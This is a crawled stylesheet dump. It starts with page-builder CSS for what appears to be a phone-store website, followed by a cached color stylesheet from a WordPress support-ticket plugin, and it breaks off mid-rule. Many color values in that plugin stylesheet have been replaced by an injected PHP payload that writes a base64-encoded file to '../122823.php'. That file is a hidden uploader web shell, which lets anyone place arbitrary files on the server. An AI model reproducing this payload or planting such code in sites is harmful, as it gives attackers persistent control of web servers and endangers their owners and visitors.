.elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-item > a{font-family:"Libre Franklin", Sans-serif;font-size:16px;font-weight:normal;}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-01cead3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0DD0D0;}.elementor-36 .elementor-element.elementor-element-27b894e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-36 .elementor-element.elementor-element-e723375 .raven-heading-title, .elementor-36 .elementor-element.elementor-element-e723375 .raven-heading-title-inner{color:var( --e-global-color-secondary );-webkit-text-fill-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-e723375 .raven-heading, .elementor-36 .elementor-element.elementor-element-e723375 .raven-heading a{font-size:20px;font-weight:600;line-height:1em;}.elementor-36 .elementor-element.elementor-element-58675d5 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-58675d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-icon{padding-right:0px;}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-item > a{font-family:"Libre Franklin", Sans-serif;font-size:16px;font-weight:normal;}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-58675d5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0DD0D0;}.elementor-36 .elementor-element.elementor-element-e829d11{--grid-template-columns:repeat(1, auto);width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;top:35%;z-index:99;--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:10px;}.elementor-36 .elementor-element.elementor-element-e829d11 .elementor-widget-container{text-align:center;}.elementor-36 .elementor-element.elementor-element-e829d11 > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:020% 0% 20% 0%;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:15px 0px 0px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-e829d11:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-e829d11{right:0px;}body.rtl .elementor-36 .elementor-element.elementor-element-e829d11{left:0px;}.elementor-36 .elementor-element.elementor-element-e829d11 .elementor-social-icon{--icon-padding:1em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-e829d11 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-36 .elementor-element.elementor-element-e829d11 .elementor-social-icon:hover{border-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-d51eb98 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-36 .elementor-element.elementor-element-33efdba .raven-heading-title, .elementor-36 .elementor-element.elementor-element-33efdba .raven-heading-title-inner{color:var( --e-global-color-secondary );-webkit-text-fill-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-33efdba .raven-heading, .elementor-36 .elementor-element.elementor-element-33efdba .raven-heading a{font-size:20px;font-weight:600;line-height:1em;}.elementor-36 .elementor-element.elementor-element-dcb1374 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-dcb1374{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-icon{padding-right:0px;}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-item > a{font-family:"Libre Franklin", Sans-serif;font-size:16px;font-weight:normal;}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-dcb1374 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0DD0D0;}.elementor-36 .elementor-element.elementor-element-4fa01e7{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:3%;margin-bottom:2%;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-4fa01e7, .elementor-36 .elementor-element.elementor-element-4fa01e7 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-4fa01e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-3709a7f{--grid-template-columns:repeat(1, auto);width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;z-index:99;--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:10px;}.elementor-36 .elementor-element.elementor-element-3709a7f .elementor-widget-container{text-align:center;}.elementor-36 .elementor-element.elementor-element-3709a7f > .elementor-widget-container{padding:020% 0% 20% 0%;border-style:none;border-radius:15px 0px 0px 15px;}.elementor-36 .elementor-element.elementor-element-3709a7f .elementor-social-icon{--icon-padding:1em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-3709a7f .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-36 .elementor-element.elementor-element-3709a7f .elementor-social-icon:hover{border-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-1c0a8bd:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-1c0a8bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-1c0a8bd > .elementor-background-overlay{background-image:url("https://myphonecenter.es/wp-content/uploads/2019/12/1702.m10.i304.n022.F.c06.517366069-Gaming-and-computer-device-vector-seamless-pattern-scaled.jpg");opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-1c0a8bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-61e2881 img{max-width:50%;}.elementor-36 .elementor-element.elementor-element-282f509{color:var( --e-global-color-primary );font-family:"Libre Franklin", Sans-serif;font-size:14px;font-weight:normal;line-height:1em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-3709a7f{--grid-template-columns:repeat(5, auto);--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;align-self:center;--grid-column-gap:29px;}.elementor-36 .elementor-element.elementor-element-3709a7f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-36 .elementor-element.elementor-element-282f509{text-align:center;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-9d12d5c{width:25%;}.elementor-36 .elementor-element.elementor-element-4acdf9c{width:25%;}.elementor-36 .elementor-element.elementor-element-27b894e{width:25%;}.elementor-36 .elementor-element.elementor-element-d51eb98{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-9d12d5c{width:30%;}.elementor-36 .elementor-element.elementor-element-4acdf9c{width:35%;}.elementor-36 .elementor-element.elementor-element-27b894e{width:35%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-28a08bf .raven-site-logo img, .elementor-36 .elementor-element.elementor-element-28a08bf .raven-site-logo svg{width:50%;}.elementor-36 .elementor-element.elementor-element-28a08bf .raven-site-logo{text-align:center;}.elementor-36 .elementor-element.elementor-element-4acdf9c{width:40%;}.elementor-36 .elementor-element.elementor-element-27b894e{width:60%;}.elementor-36 .elementor-element.elementor-element-e829d11 .elementor-widget-container{text-align:center;}.elementor-36 .elementor-element.elementor-element-e829d11 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-e829d11{--container-widget-width:61px;--container-widget-flex-grow:0;width:var( --container-widget-width, 61px );max-width:61px;}.elementor-36 .elementor-element.elementor-element-d51eb98{width:45%;}.elementor-36 .elementor-element.elementor-element-3709a7f{--grid-template-columns:repeat(5, auto);--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;align-self:center;--icon-size:17px;--grid-column-gap:12px;}.elementor-36 .elementor-element.elementor-element-3709a7f .elementor-widget-container{text-align:center;}.elementor-36 .elementor-element.elementor-element-3709a7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-36 .elementor-element.elementor-element-282f509 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-36 .elementor-element.elementor-element-282f509{line-height:1.8em;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=1768509633
body_size: 2461
content:
div.js-ticket-flat a:hover,div.js-ticket-flat a.active,div.js-ticket-flat a:hover::after,div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent!important}div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after{border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9}div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363}div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div#jsst-header{background-color:#4f6df5}a.js-ticket-header-links{color:#fff}a.js-ticket-header-links:hover{color:#fff;}div#jsst-header div#jsst-header-heading{color:#f5f2f5}div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,.4);color:#fff}div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,.6);color:#fff}div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#fff}div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text{color:#636363}div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text{color:#636363}span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#fff;border:1px solid #d1d1d1}span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff;border:1px solid #d1d1d1}span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color:#4f6df5}div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color:#ffd2d3}div#multiformpopup div.jsst-multiformpopup-header{background:#4f6df5;color:#fff}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row{border:1px solid #d1d1d1;background:#f5f5f5}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover{border:1px solid #4f6df5;background:#fff}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top:1px solid #d1d1d1}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{color:#4f6df5}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color:#4f6df5}div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color:#6c757d}div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top:1px solid #d1d1d1}div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color:#fff;color:#1578e8;border:1px solid #1578e8}div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color:#4f6df5;color:#fff;border:1px solid #d1d1d1}div.js-ticket-feedback-heading{border:1px solid #d1d1d1;background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff}div.jsst-feedback-det-wrp div.jsst-feedback-det-list{border:1px solid #d1d1d1}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top{border-bottom:1px solid #d1d1d1}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title{color:#636363}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val{color:#636363}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color:#636363}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color:#636363}div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363}div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none}div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1}div#records div.jsst_userpages a.jsst_userlink:hover{background:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff}span.jsst_userlink.selected{background:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff}div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%}div.tablenav div.tablenav-pages span.page-numbers.current{background:#fff;color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #4f6df5;padding:11px 20px;line-height:initial;display:inline-block}div.tablenav div.tablenav-pages a.page-numbers:hover{background:#fff;color:#4f6df5;border:1px solid #d1d1d1;text-decoration:none}div.tablenav div.tablenav-pages a.page-numbers{background:#fff;background:-moz-linear-gradient(top,#ffffff 0%,#f2f2f2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffffff),color-stop(100%,#f2f2f2));background:-webkit-linear-gradient(top,#ffffff 0%,#f2f2f2 100%);background:-o-linear-gradient(top,#ffffff 0%,#f2f2f2 100%);background:-ms-linear-gradient(top,#ffffff 0%,#f2f2f2 100%);background:linear-gradient(to bottom,#ffffff 0%,#f2f2f2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f2f2f2',GradientType=0);color:#636363;border:1px solid #d1d1d1;padding:11px 20px;line-height:initial;display:inline-block}div.tablenav div.tablenav-pages a.page-numbers.next{background:#4f6df5;color:#fff;border:1px solid #4f6df5}div.tablenav div.tablenav-pages a.page-numbers.prev{background:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff;border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div#jsst-widget-myticket-wrapper{background:#f5f2f5;border:1px solid #d1d1d1}div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom:1px solid #d1d1d1}div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#fff}div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color:#fff}div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363}div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363}div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1}div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363}div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363}div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD}div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D}div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1}div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}div.feedback-sucess-message{border:1px solid #d1d1d1}div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1}div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid 